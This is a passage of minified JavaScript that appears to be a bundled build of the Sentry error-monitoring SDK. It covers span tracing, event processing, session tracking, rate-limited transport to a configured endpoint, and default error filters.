pTe(e){const r={isStandalone:(e.experimental||{}).standalone,...e};if(e.startTime){const n={...r};return n.startTimestamp=fi(e.startTime),delete n.startTime,n}return r}function h3(){const e=zi();return Ws(e)}function wx(e,t,r){var d;const n=ue(),a=(n==null?void 0:n.getOptions())||{},{name:i="",attributes:o}=e,s=t.getPropagationContext(),[u,l,c]=t.getScopeData().sdkProcessingMetadata[v3]?[!1]:zbe(a,{name:i,parentSampled:r,attributes:o,parentSampleRate:Ll((d=s.dsc)==null?void 0:d.sample_rate)},s.sampleRand),f=new Gw({...e,attributes:{[pn]:"custom",[KU]:l!==void 0&&c?l:void 0,...e.attributes},sampled:u});return!u&&n&&(H&&P.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),n.recordDroppedEvent("sample_rate","transaction")),n&&n.emit("spanStart",f),f}function hTe(e,t,r){const{spanId:n,traceId:a}=e.spanContext(),i=t.getScopeData().sdkProcessingMetadata[v3]?!1:Gi(e),o=i?new Gw({...r,parentSpanId:n,traceId:a,sampled:i}):new Oi({traceId:a});i3(e,o);const s=ue();return s&&(s.emit("spanStart",o),r.endTimestamp&&s.emit("spanEnd",o)),o}function gTe(e){const t=Gv(e);if(!t)return;const r=ue();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?Tt(t):t}const kd={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3},mTe="heartbeatFailed",yTe="idleTimeout",$Te="finalTimeout",STe="externalFinish";function g3(e,t={}){const r=new Map;let n=!1,a,i=STe,o=!t.disableAutoFinish;const s=[],{idleTimeout:u=kd.idleTimeout,finalTimeout:l=kd.finalTimeout,childSpanTimeout:c=kd.childSpanTimeout,beforeSpanEnd:f}=t,d=ue();if(!d||!$a()){const _=new Oi,b={sample_rate:"0",sampled:"false",...Sa(_)};return Nd(_,b),_}const v=ge(),g=Gt(),y=ETe(e);y.end=new Proxy(y.end,{apply(_,b,x){if(f&&f(y),b instanceof Oi)return;const[C,...F]=x,re=C||lt(),G=fi(re),se=xd(y).filter(Wt=>Wt!==y);if(!se.length)return T(G),Reflect.apply(_,b,[G,...F]);const at=se.map(Wt=>ce(Wt).timestamp).filter(Wt=>!!Wt),ze=at.length?Math.max(...at):void 0,pt=ce(y).start_timestamp,Ln=Math.min(pt?pt+l/1e3:1/0,Math.max(pt||-1/0,Math.min(G,ze||1/0)));return T(Ln),Reflect.apply(_,b,[Ln,...F])}});function p(){a&&(clearTimeout(a),a=void 0)}function h(_){p(),a=setTimeout(()=>{!n&&r.size===0&&o&&(i=yTe,y.end(_))},u)}function m(_){a=setTimeout(()=>{!n&&o&&(i=mTe,y.end(_))},c)}function $(_){p(),r.set(_,!0);const b=lt();m(b+c/1e3)}function E(_){if(r.has(_)&&r.delete(_),r.size===0){const b=lt();h(b+u/1e3)}}function T(_){n=!0,r.clear(),s.forEach(G=>G()),Dl(v,g);const b=ce(y),{start_timestamp:x}=b;if(!x)return;b.data[YS]||y.setAttribute(YS,i),P.log('[Tracing] Idle span "'.concat(b.op,'" finished'));const F=xd(y).filter(G=>G!==y);let re=0;F.forEach(G=>{G.isRecording()&&(G.setStatus({code:Me,message:"cancelled"}),G.end(_),H&&P.log("[Tracing] Cancelling span since span ended early",JSON.stringify(G,void 0,2)));const se=ce(G),{timestamp:at=0,start_timestamp:ze=0}=se,pt=ze<=_,Ln=(l+u)/1e3,Wt=at-ze<=Ln;if(H){const Ki=JSON.stringify(G,void 0,2);pt?Wt||P.log("[Tracing] Discarding span since it finished after idle span final timeout",Ki):P.log("[Tracing] Discarding span since it happened after idle span was finished",Ki)}(!Wt||!pt)&&(jbe(y,G),re++)}),re>0&&y.setAttribute("sentry.idle_span_discarded_spans",re)}return s.push(d.on("spanStart",_=>{if(n||_===y||ce(_).timestamp)return;xd(y).includes(_)&&$(_.spanContext().spanId)})),s.push(d.on("spanEnd",_=>{n||E(_.spanContext().spanId)})),s.push(d.on("idleSpanEnableAutoFinish",_=>{_===y&&(o=!0,h(),r.size&&m())})),t.disableAutoFinish||h(),setTimeout(()=>{n||(y.setStatus({code:Me,message:"deadline_exceeded"}),i=$Te,y.end())},l),y}function ETe(e){const t=kc(e);return Dl(ge(),t),H&&P.log("[Tracing] Started span is an idle span"),t}function rE(e,t,r,n=0){return new ma((a,i)=>{const o=e[n];if(t===null||typeof o!="function")a(t);else{const s=o({...t},r);H&&o.id&&s===null&&P.log('Event processor "'.concat(o.id,'" dropped event')),Eh(s)?s.then(u=>rE(e,u,r,n+1).then(a)).then(null,i):rE(e,s,r,n+1).then(a).then(null,i)}})}let Vf,bx,Wf;function _Te(e){const t=ae._sentryDebugIds;if(!t)return{};const r=Object.keys(t);return Wf&&r.length===bx||(bx=r.length,Wf=r.reduce((n,a)=>{Vf||(Vf={});const i=Vf[a];if(i)n[i[0]]=i[1];else{const o=e(a);for(let s=o.length-1;s>=0;s--){const u=o[s],l=u==null?void 0:u.filename,c=t[a];if(l&&c){n[l]=c,Vf[a]=[l,c];break}}}return n},{})),Wf}function wTe(e,t){const{fingerprint:r,span:n,breadcrumbs:a,sdkProcessingMetadata:i}=t;bTe(e,t),n&&OTe(e,n),RTe(e,r),TTe(e,a),ITe(e,i)}function Tx(e,t){const{extra:r,tags:n,user:a,contexts:i,level:o,sdkProcessingMetadata:s,breadcrumbs:u,fingerprint:l,eventProcessors:c,attachments:f,propagationContext:d,transactionName:v,span:g}=t;qf(e,"extra",r),qf(e,"tags",n),qf(e,"user",a),qf(e,"contexts",i),e.sdkProcessingMetadata=Cc(e.sdkProcessingMetadata,s,2),o&&(e.level=o),v&&(e.transactionName=v),g&&(e.span=g),u.length&&(e.breadcrumbs=[...e.breadcrumbs,...u]),l.length&&(e.fingerprint=[...e.fingerprint,...l]),c.length&&(e.eventProcessors=[...e.eventProcessors,...c]),f.length&&(e.attachments=[...e.attachments,...f]),e.propagationContext={...e.propagationContext,...d}}function qf(e,t,r){e[t]=Cc(e[t],r,1)}function bTe(e,t){const{extra:r,tags:n,user:a,contexts:i,level:o,transactionName:s}=t,u=Le(r);Object.keys(u).length&&(e.extra={...u,...e.extra});const l=Le(n);Object.keys(l).length&&(e.tags={...l,...e.tags});const c=Le(a);Object.keys(c).length&&(e.user={...c,...e.user});const f=Le(i);Object.keys(f).length&&(e.contexts={...f,...e.contexts}),o&&(e.level=o),s&&e.type!=="transaction"&&(e.transaction=s)}function TTe(e,t){const r=[...e.breadcrumbs||[],...t];e.breadcrumbs=r.length?r:void 0}function ITe(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function OTe(e,t){e.contexts={trace:Mbe(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:Sa(t),...e.sdkProcessingMetadata};const r=Tt(t),n=ce(r).description;n&&!e.transaction&&e.type==="transaction"&&(e.transaction=n)}function RTe(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint.length||delete e.fingerprint}function ATe(e,t,r,n,a,i){const{normalizeDepth:o=3,normalizeMaxBreadth:s=1e3}=e,u={...t,event_id:t.event_id||r.event_id||ar(),timestamp:t.timestamp||Rc()},l=r.integrations||e.integrations.map(p=>p.name);CTe(u,e),NTe(u,l),a&&a.emit("applyFrameMetadata",t),t.type===void 0&&PTe(u,e.stackParser);const c=MTe(n,r.captureContext);r.mechanism&&hs(u,r.mechanism);const f=a?a.getEventProcessors():[],d=Ebe().getScopeData();if(i){const p=i.getScopeData();Tx(d,p)}if(c){const p=c.getScopeData();Tx(d,p)}const v=[...r.attachments||[],...d.attachments];v.length&&(r.attachments=v),wTe(u,d);const g=[...f,...d.eventProcessors];return rE(g,u,r).then(p=>(p&&xTe(p),typeof o=="number"&&o>0?kTe(p,o,s):p))}function CTe(e,t){var u,l;const{environment:r,release:n,dist:a,maxValueLength:i=250}=t;e.environment=e.environment||r||zw,!e.release&&n&&(e.release=n),!e.dist&&a&&(e.dist=a),e.message&&(e.message=li(e.message,i));const o=(l=(u=e.exception)==null?void 0:u.values)==null?void 0:l[0];o!=null&&o.value&&(o.value=li(o.value,i));const s=e.request;s!=null&&s.url&&(s.url=li(s.url,i))}function PTe(e,t){var n,a;const r=_Te(t);(a=(n=e.exception)==null?void 0:n.values)==null||a.forEach(i=>{var o,s;(s=(o=i.stacktrace)==null?void 0:o.frames)==null||s.forEach(u=>{u.filename&&(u.debug_id=r[u.filename])})})}function xTe(e){var n,a;const t={};if((a=(n=e.exception)==null?void 0:n.values)==null||a.forEach(i=>{var o,s;(s=(o=i.stacktrace)==null?void 0:o.frames)==null||s.forEach(u=>{u.debug_id&&(u.abs_path?t[u.abs_path]=u.debug_id:u.filename&&(t[u.filename]=u.debug_id),delete u.debug_id)})}),Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const r=e.debug_meta.images;Object.entries(t).forEach(([i,o])=>{r.push({type:"sourcemap",code_file:i,debug_id:o})})}function NTe(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function kTe(e,t,r){var a,i;if(!e)return null;const n={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(o=>({...o,...o.data&&{data:Dr(o.data,t,r)}}))},...e.user&&{user:Dr(e.user,t,r)},...e.contexts&&{contexts:Dr(e.contexts,t,r)},...e.extra&&{extra:Dr(e.extra,t,r)}};return(a=e.contexts)!=null&&a.trace&&n.contexts&&(n.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(n.contexts.trace.data=Dr(e.contexts.trace.data,t,r))),e.spans&&(n.spans=e.spans.map(o=>({...o,...o.data&&{data:Dr(o.data,t,r)}}))),(i=e.contexts)!=null&&i.flags&&n.contexts&&(n.contexts.flags=Dr(e.contexts.flags,3,r)),n}function MTe(e,t){if(!t)return e;const r=e?e.clone():new qr;return r.update(t),r}function DTe(e){if(e)return LTe(e)?{captureContext:e}:jTe(e)?{captureContext:e}:e}function LTe(e){return e instanceof qr||typeof e=="function"}const FTe=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function jTe(e){return Object.keys(e).some(t=>FTe.includes(t))}function m3(e,t){return ge().captureException(e,DTe(t))}function UTe(e,t){const r=typeof t=="string"?t:void 0,n=typeof t!="string"?{captureContext:t}:void 0;return ge().captureMessage(e,r,n)}function y3(e,t){return ge().captureEvent(e,t)}function BTe(e,t){Cr().setContext(e,t)}function zNe(e){Cr().setExtras(e)}function HTe(e){Cr().setUser(e)}function zTe(){return Cr().lastEventId()}function GTe(){const e=ue();return(e==null?void 0:e.getOptions().enabled)!==!1&&!!(e!=null&&e.getTransport())}function Ix(e){const t=Cr(),r=ge(),{userAgent:n}=ae.navigator||{},a=fbe({user:r.getUser()||t.getUser(),...n&&{userAgent:n},...e}),i=t.getSession();return(i==null?void 0:i.status)==="ok"&&gs(i,{status:"exited"}),$3(),t.setSession(a),a}function $3(){const e=Cr(),r=ge().getSession()||e.getSession();r&&dbe(r),S3(),e.setSession()}function S3(){const e=Cr(),t=ue(),r=e.getSession();r&&t&&t.captureSession(r)}function Ox(e=!1){if(e){$3();return}S3()}const VTe="7";function E3(e){const t=e.protocol?"".concat(e.protocol,":"):"",r=e.port?":".concat(e.port):"";return"".concat(t,"//").concat(e.host).concat(r).concat(e.path?"/".concat(e.path):"","/api/")}function WTe(e){return"".concat(E3(e)).concat(e.projectId,"/envelope/")}function qTe(e,t){const r={sentry_version:VTe};return e.publicKey&&(r.sentry_key=e.publicKey),t&&(r.sentry_client="".concat(t.name,"/").concat(t.version)),new URLSearchParams(r).toString()}function KTe(e,t,r){return t||"".concat(WTe(e),"?").concat(qTe(e,r))}function YTe(e,t){const r=c3(e);if(!r)return"";const n="".concat(E3(r),"embed/error-page/");let a="dsn=".concat(xc(r));for(const i in t)if(i!=="dsn"&&i!=="onClose")if(i==="user"){const o=t.user;if(!o)continue;o.name&&(a+="&name=".concat(encodeURIComponent(o.name))),o.email&&(a+="&email=".concat(encodeURIComponent(o.email)))}else a+="&".concat(encodeURIComponent(i),"=").concat(encodeURIComponent(t[i]));return"".concat(n,"?").concat(a)}const Rx=[];function JTe(e){const t={};return e.forEach(r=>{const{name:n}=r,a=t[n];a&&!a.isDefaultInstance&&r.isDefaultInstance||(t[n]=r)}),Object.values(t)}function XTe(e){const t=e.defaultIntegrations||[],r=e.integrations;t.forEach(a=>{a.isDefaultInstance=!0});let n;if(Array.isArray(r))n=[...t,...r];else if(typeof r=="function"){const a=r(t);n=Array.isArray(a)?a:[a]}else n=t;return JTe(n)}function QTe(e,t){const r={};return t.forEach(n=>{n&&_3(e,n,r)}),r}function Ax(e,t){for(const r of t)r!=null&&r.afterAllSetup&&r.afterAllSetup(e)}function _3(e,t,r){if(r[t.name]){H&&P.log("Integration skipped because it was already installed: ".concat(t.name));return}if(r[t.name]=t,Rx.indexOf(t.name)===-1&&typeof t.setupOnce=="function"&&(t.setupOnce(),Rx.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const n=t.preprocessEvent.bind(t);e.on("preprocessEvent",(a,i)=>n(a,i,e))}if(typeof t.processEvent=="function"){const n=t.processEvent.bind(t),a=Object.assign((i,o)=>n(i,o,e),{id:t.name});e.addEventProcessor(a)}H&&P.log("Integration installed: ".concat(t.name))}function ZTe(e,t,r){const n=[{type:"client_report"},{timestamp:Rc(),discarded_events:e}];return Nc(t?{dsn:t}:{},[n])}class $r extends Error{constructor(t,r="warn"){super(t),this.message=t,this.logLevel=r}}function w3(e){const t=[];e.message&&t.push(e.message);try{const r=e.exception.values[e.exception.values.length-1];r!=null&&r.value&&(t.push(r.value),r.type&&t.push("".concat(r.type,": ").concat(r.value)))}catch(r){}return t}function eIe(e){var u,l,c;const{trace_id:t,parent_span_id:r,span_id:n,status:a,origin:i,data:o,op:s}=(l=(u=e.contexts)==null?void 0:u.trace)!=null?l:{};return Le({data:o!=null?o:{},description:e.transaction,op:s,parent_span_id:r,span_id:n!=null?n:"",start_timestamp:(c=e.start_timestamp)!=null?c:0,status:a,timestamp:e.timestamp,trace_id:t!=null?t:"",origin:i,profile_id:o==null?void 0:o[Uw],exclusive_time:o==null?void 0:o[Pc],measurements:e.measurements,is_segment:!0})}function tIe(e){const t={type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[Uw]:e.profile_id},...e.exclusive_time&&{[Pc]:e.exclusive_time}}}},measurements:e.measurements};return Le(t)}const Cx="Not capturing exception because it's already been captured.",Px="Discarded session because of missing or non-string release";class rIe{constructor(t){if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=c3(t.dsn):H&&P.warn("No DSN provided, client will not send events."),this._dsn){const r=KTe(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:r})}}captureException(t,r,n){const a=ar();if(fx(t))return H&&P.log(Cx),a;const i={event_id:a,...r};return this._process(this.eventFromException(t,i).then(o=>this._captureEvent(o,i,n))),i.event_id}captureMessage(t,r,n,a){const i={event_id:ar(),...n},o=Mw(t)?t:String(t),s=Dw(t)?this.eventFromMessage(o,r,i):this.eventFromException(t,i);return this._process(s.then(u=>this._captureEvent(u,i,a))),i.event_id}captureEvent(t,r,n){const a=ar();if(r!=null&&r.originalException&&fx(r.originalException))return H&&P.log(Cx),a;const i={event_id:a,...r},o=t.sdkProcessingMetadata||{},s=o.capturedSpanScope,u=o.capturedSpanIsolationScope;return this._process(this._captureEvent(t,i,s||n,u)),i.event_id}captureSession(t){this.sendSession(t),gs(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const r=this._transport;return r?(this.emit("flush"),this._isClientDoneProcessing(t).then(n=>r.flush(t).then(a=>n&&a))):Ti(!0)}close(t){return this.flush(t).then(r=>(this.getOptions().enabled=!1,this.emit("close"),r))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const r=this._integrations[t.name];_3(this,t,this._integrations),r||Ax(this,[t])}sendEvent(t,r={}){this.emit("beforeSendEvent",t,r);let n=uTe(t,this._dsn,this._options._metadata,this._options.tunnel);for(const i of r.attachments||[])n=Zbe(n,nTe(i));const a=this.sendEnvelope(n);a&&a.then(i=>this.emit("afterSendEvent",t,i),null)}sendSession(t){const{release:r,environment:n=zw}=this._options;if("aggregates"in t){const i=t.attrs||{};if(!i.release&&!r){H&&P.warn(Px);return}i.release=i.release||r,i.environment=i.environment||n,t.attrs=i}else{if(!t.release&&!r){H&&P.warn(Px);return}t.release=t.release||r,t.environment=t.environment||n}this.emit("beforeSendSession",t);const a=sTe(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(a)}recordDroppedEvent(t,r,n=1){if(this._options.sendClientReports){const a="".concat(t,":").concat(r);H&&P.log('Recording outcome: "'.concat(a,'"').concat(n>1?" (".concat(n," times)"):"")),this._outcomes[a]=(this._outcomes[a]||0)+n}}on(t,r){const n=this._hooks[t]=this._hooks[t]||[];return n.push(r),()=>{const a=n.indexOf(r);a>-1&&n.splice(a,1)}}emit(t,...r){const n=this._hooks[t];n&&n.forEach(a=>a(...r))}sendEnvelope(t){return this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport?this._transport.send(t).then(null,r=>(H&&P.error("Error while sending envelope:",r),r)):(H&&P.error("Transport disabled"),Ti({}))}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=QTe(this,t),Ax(this,t)}_updateSessionFromEvent(t,r){var u;let n=r.level==="fatal",a=!1;const i=(u=r.exception)==null?void 0:u.values;if(i){a=!0;for(const l of i){const c=l.mechanism;if((c==null?void 0:c.handled)===!1){n=!0;break}}}const o=t.status==="ok";(o&&t.errors===0||o&&n)&&(gs(t,{...n&&{status:"crashed"},errors:t.errors||Number(a||n)}),this.captureSession(t))}_isClientDoneProcessing(t){return new ma(r=>{let n=0;const a=1,i=setInterval(()=>{this._numProcessing==0?(clearInterval(i),r(!0)):(n+=a,t&&n>=t&&(clearInterval(i),r(!1)))},a)})}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(t,r,n,a){const i=this.getOptions(),o=Object.keys(this._integrations);return!r.integrations&&(o!=null&&o.length)&&(r.integrations=o),this.emit("preprocessEvent",t,r),t.type||a.setLastEventId(t.event_id||r.event_id),ATe(i,t,r,n,this,a).then(s=>{if(s===null)return s;this.emit("postprocessEvent",s,r),s.contexts={trace:_be(n),...s.contexts};const u=u3(this,n);return s.sdkProcessingMetadata={dynamicSamplingContext:u,...s.sdkProcessingMetadata},s})}_captureEvent(t,r={},n=ge(),a=Cr()){return H&&nE(t)&&P.log("Captured error event `".concat(w3(t)[0]||"<unknown>","`")),this._processEvent(t,r,n,a).then(i=>i.event_id,i=>{H&&(i instanceof $r&&i.logLevel==="log"?P.log(i.message):P.warn(i))})}_processEvent(t,r,n,a){const i=this.getOptions(),{sampleRate:o}=i,s=b3(t),u=nE(t),l=t.type||"error",c="before send for type `".concat(l,"`"),f=typeof o>"u"?void 0:Ll(o);if(u&&typeof f=="number"&&Math.random()>f)return this.recordDroppedEvent("sample_rate","error"),zv(new $r("Discarding event because it's not included in the random sample (sampling rate = ".concat(o,")"),"log"));const d=l==="replay_event"?"replay":l;return this._prepareEvent(t,r,n,a).then(v=>{if(v===null)throw this.recordDroppedEvent("event_processor",d),new $r("An event processor returned `null`, will not send event.","log");if(r.data&&r.data.__sentry__===!0)return v;const y=aIe(this,i,v,r);return nIe(y,c)}).then(v=>{var p;if(v===null){if(this.recordDroppedEvent("before_send",d),s){const m=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",m)}throw new $r("".concat(c," returned `null`, will not send event."),"log")}const g=n.getSession()||a.getSession();if(u&&g&&this._updateSessionFromEvent(g,v),s){const h=((p=v.sdkProcessingMetadata)==null?void 0:p.spanCountBeforeProcessing)||0,m=v.spans?v.spans.length:0,$=h-m;$>0&&this.recordDroppedEvent("before_send","span",$)}const y=v.transaction_info;if(s&&y&&v.transaction!==t.transaction){const h="custom";v.transaction_info={...y,source:h}}return this.sendEvent(v,r),v}).then(null,v=>{throw v instanceof $r?v:(this.captureException(v,{data:{__sentry__:!0},originalException:v}),new $r("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ".concat(v)))})}_process(t){this._numProcessing++,t.then(r=>(this._numProcessing--,r),r=>(this._numProcessing--,r))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([r,n])=>{const[a,i]=r.split(":");return{reason:a,category:i,quantity:n}})}_flushOutcomes(){H&&P.log("Flushing outcomes...");const t=this._clearOutcomes();if(t.length===0){H&&P.log("No outcomes to send");return}if(!this._dsn){H&&P.log("No dsn provided, will not send outcomes");return}H&&P.log("Sending outcomes:",t);const r=ZTe(t,this._options.tunnel&&xc(this._dsn));this.sendEnvelope(r)}}function nIe(e,t){const r="".concat(t," must return `null` or a valid event.");if(Eh(e))return e.then(n=>{if(!wi(n)&&n!==null)throw new $r(r);return n},n=>{throw new $r("".concat(t," rejected with ").concat(n))});if(!wi(e)&&e!==null)throw new $r(r);return e}function aIe(e,t,r,n){const{beforeSend:a,beforeSendTransaction:i,beforeSendSpan:o}=t;let s=r;if(nE(s)&&a)return a(s,n);if(b3(s)){if(o){const u=o(eIe(s));if(u?s=Cc(r,tIe(u)):XS(),s.spans){const l=[];for(const c of s.spans){const f=o(c);f?l.push(f):(XS(),l.push(c))}s.spans=l}}if(i){if(s.spans){const u=s.spans.length;s.sdkProcessingMetadata={...r.sdkProcessingMetadata,spanCountBeforeProcessing:u}}return i(s,n)}}return s}function nE(e){return e.type===void 0}function b3(e){return e.type==="transaction"}function iIe(e,t){t.debug===!0&&(H?P.enable():Gs(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),ge().update(t.initialScope);const n=new e(t);return oIe(n),n.init(),n}function oIe(e){ge().setClient(e)}function sIe(e){const t=[];function r(){return e===void 0||t.length<e}function n(o){return t.splice(t.indexOf(o),1)[0]||Promise.resolve(void 0)}function a(o){if(!r())return zv(new $r("Not adding Promise because buffer limit was reached."));const s=o();return t.indexOf(s)===-1&&t.push(s),s.then(()=>n(s)).then(null,()=>n(s).then(null,()=>{})),s}function i(o){return new ma((s,u)=>{let l=t.length;if(!l)return s(!0);const c=setTimeout(()=>{o&&o>0&&s(!1)},o);t.forEach(f=>{Ti(f).then(()=>{--l||(clearTimeout(c),s(!0))},u)})})}return{$:t,add:a,drain:i}}const uIe=60*1e3;function lIe(e,t=Date.now()){const r=parseInt("".concat(e),10);if(!isNaN(r))return r*1e3;const n=Date.parse("".concat(e));return isNaN(n)?uIe:n-t}function cIe(e,t){return e[t]||e.all||0}function fIe(e,t,r=Date.now()){return cIe(e,t)>r}function dIe(e,{statusCode:t,headers:r},n=Date.now()){const a={...e},i=r==null?void 0:r["x-sentry-rate-limits"],o=r==null?void 0:r["retry-after"];if(i)for(const s of i.trim().split(",")){const[u,l,,,c]=s.split(":",5),f=parseInt(u,10),d=(isNaN(f)?60:f)*1e3;if(!l)a.all=n+d;else for(const v of l.split(";"))v==="metric_bucket"?(!c||c.split(";").includes("custom"))&&(a[v]=n+d):a[v]=n+d}else o?a.all=n+lIe(o,n):t===429&&(a.all=n+60*1e3);return a}const vIe=64;function pIe(e,t,r=sIe(e.bufferSize||vIe)){let n={};const a=o=>r.drain(o);function i(o){const s=[];if(eE(o,(f,d)=>{const v=yx(d);fIe(n,v)?e.recordDroppedEvent("ratelimit_backoff",v):s.push(f)}),s.length===0)return Ti({});const u=Nc(o[0],s),l=f=>{eE(u,(d,v)=>{e.recordDroppedEvent(f,yx(v))})},c=()=>t({body:eTe(u)}).then(f=>(f.statusCode!==void 0&&(f.statusCode<200||f.statusCode>=300)&&H&&P.warn("Sentry responded with status code ".concat(f.statusCode," to sent event.")),n=dIe(n,f),f),f=>{throw l("network_error"),f});return r.add(c).then(f=>f,f=>{if(f instanceof $r)return H&&P.error("Skipped sending event because buffer is full."),l("queue_overflow"),Ti({});throw f})}return{send:i,flush:a}}function hIe(e){var t;((t=e.user)==null?void 0:t.ip_address)===void 0&&(e.user={...e.user,ip_address:"{{auto}}"})}function gIe(e){var t;"aggregates"in e?((t=e.attrs)==null?void 0:t.ip_address)===void 0&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):e.ipAddress===void 0&&(e.ipAddress="{{auto}}")}function T3(e,t,r=[t],n="npm"){const a=e._metadata||{};a.sdk||(a.sdk={name:"sentry.javascript.".concat(t),packages:r.map(i=>({name:"".concat(n,":@sentry/").concat(i),version:si})),version:si}),e._metadata=a}function I3(e={}){const t=ue();if(!GTe()||!t)return{};const r=zi(),n=Ws(r);if(n.getTraceData)return n.getTraceData(e);const a=ge(),i=e.span||Gt(),o=i?Dbe(i):mIe(a),s=i?Sa(i):u3(t,a),u=Rbe(s);return e3.test(o)?{"sentry-trace":o,baggage:u}:(P.warn("Invalid sentry-trace data. Cannot generate trace data"),{})}function mIe(e){const{traceId:t,sampled:r,propagationSpanId:n}=e.getPropagationContext();return t3(t,n,r)}const yIe=100;function Ri(e,t){const r=ue(),n=Cr();if(!r)return;const{beforeBreadcrumb:a=null,maxBreadcrumbs:i=yIe}=r.getOptions();if(i<=0)return;const s={timestamp:Rc(),...e},u=a?Gs(()=>a(s,t)):s;u!==null&&(r.emit&&r.emit("beforeAddBreadcrumb",u,t),n.addBreadcrumb(u,i))}let xx;const $Ie="FunctionToString",Nx=new WeakMap,SIe=()=>({name:$Ie,setupOnce(){xx=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=Fw(this),r=Nx.has(ue())&&t!==void 0?t:this;return xx.apply(r,e)}}catch(e){}},setup(e){Nx.set(e,!0)}}),EIe=SIe,_Ie=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],wIe="EventFilters",bIe=(e={})=>({name:wIe,processEvent(t,r,n){const a=n.getOptions(),i=OIe(e,a);return RIe(t,i)?null:t}}),TIe=bIe,IIe=(e={})=>({...TIe(e),name:"InboundFilters"});function OIe(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:_Ie],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]],ignoreInternal:e.ignoreInternal!==void 0?e.ignoreInternal:!0}}function RIe(e,t){return t.ignoreInternal&&NIe(e)?(H&&P.warn("Event dropped due to being internal Sentry Error.\nEvent: ".concat(Wn(e))),!0):AIe(e,t.ignoreErrors)?(H&&P.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: ".concat(Wn(e))),!0):MIe(e)?(H&&P.warn("Event dropped due to not having an error message, error type or stacktrace.\nEvent: ".concat(Wn(e))),!0):CIe(e,t.ignoreTransactions)?(H&&P.warn("Event dropped due to being matched by `ignoreTransactions` option.\nEvent: ".concat(Wn(e))),!0):PIe(e,t.denyUrls)?(H&&P.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: ".concat(Wn(e),".\nUrl: ").concat(Wv(e))),!0):xIe(e,t.allowUrls)?!1:(H&&P.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: ".concat(Wn(e),".\nUrl: ").concat(Wv(e))),!0)}function AIe(e,t){return e.type||!t||!t.length?!1:w3(e).some(r=>ci(r,t))}function CIe(e,t){if(e.type!=="transaction"||!t||!t.length)return!1;const r=e.transaction;return r?ci(r,t):!1}function PIe(e,t){if(!(t!=null&&t.length))return!1;const r=Wv(e);return r?ci(r,t):!1}function xIe(e,t){if(!(t!=null&&t.length))return!0;const r=Wv(e);return r?ci(r,t):!0}function NIe(e){try{return e.exception.values[0].type==="SentryError"}catch(t){}return!1}function kIe(e=[]){for(let t=e.length-1;t>=0;t--){const r=e[t];if(r&&r.filename!=="<anonymous>"&&r.filename!=="[native code]")return r.filename||null}return null}function Wv(e){var t,r,n;try{const a=[...(r=(t=e.exception)==null?void 0:t.values)!=null?r:[]].reverse().find(o=>{var s,u,l;return((s=o.mechanism)==null?void 0:s.parent_id)===void 0&&((l=(u=o.stacktrace)==null?void 0:u.frames)==null?void 0:l.length)}),i=(n=a==null?void 0:a.stacktrace)==null?void 0:n.frames;return i?kIe(i):null}catch(a){return H&&P.error("Cannot extract url for event ".concat(Wn(e))),null}}function MIe(e){var t,r;return e.type||!((r=(t=e.exception)==null?void 